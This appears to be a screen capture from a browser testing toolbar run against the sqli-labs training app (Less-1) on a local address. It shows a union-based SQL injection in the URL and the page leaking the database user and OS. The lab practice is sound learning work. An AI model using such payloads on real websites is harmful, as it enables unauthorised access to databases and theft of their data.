 Load URL
http://192.168.31.128/sqli-labs/Less-1/?id=-1' union select 1,concat_ws(',',user(),@@version_compile_os),3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
Your Login name:root@localhost,Win64
Your Password:3